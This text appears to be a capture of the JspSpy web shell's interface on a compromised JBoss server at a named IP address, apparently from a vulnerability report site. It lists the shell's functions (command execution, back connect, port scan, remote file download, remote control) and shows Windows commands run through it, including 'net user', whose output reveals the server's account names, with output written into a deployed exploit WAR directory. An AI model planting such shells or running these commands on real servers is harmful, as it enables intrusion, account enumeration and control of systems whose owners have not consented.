 http://119.60.5.20/is/test.jsp
JspSpy Codz By - Ninty
119.60.5.20 (10.112.14.2)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | J
Execute Program »
Parameter
cmd.exe /c net start > D:/jboss-4.2.3_ylt/server/default/./tmp/deploy/tmp30113is-exp.war/Log.txt Execute
Execute Shell »
Parameter
cmd.exe /c net user Execute
\\WINDOWS-B75VDZ2 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest yuanmy
命令成功完成。
Copyright (C) 2009 http://www.baidu.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org